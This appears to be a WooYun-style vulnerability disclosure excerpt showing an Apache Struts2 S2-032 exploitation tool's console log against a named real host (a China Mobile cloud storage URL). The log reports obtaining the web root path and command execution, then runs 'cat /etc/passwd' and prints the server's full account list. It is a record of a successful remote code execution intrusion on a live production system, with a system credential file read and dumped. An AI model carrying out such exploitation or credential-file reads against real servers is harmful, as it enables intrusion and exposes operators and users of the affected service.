 目标 http://caiyun.feixin.10086.cn/webdisk/thirdAuthorize.action
编码 UTF-8 S2-032(File) S2-032
[*] 正在获取Web物理路径...
[*] 操作成功，接下来您可以执行命令了...
[/home/caiyun/tomcat/webapps/Mcloud/]$ cat /etc/passwd
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
dhcpd:x:102:65534:DHCP server daemon:/var/lib/dhcp:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:50:105:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
hacluster:x:90:90:heartbeat processes:/var/lib/heartbeat/cores/hacluster:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false
named:x:44:44:Name server daemon:/var/lib/named:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
root:x:0:0:root:/root:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
suse-ncc:x:102:104:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
sshusr:x:1000:100::/home/sshusr:/bin/bash
caiyun:x:1001:100::/home/caiyun:/bin/bash
[/home/caiyun/tomcat/webapps/Mcloud/]$
www.wooyun.org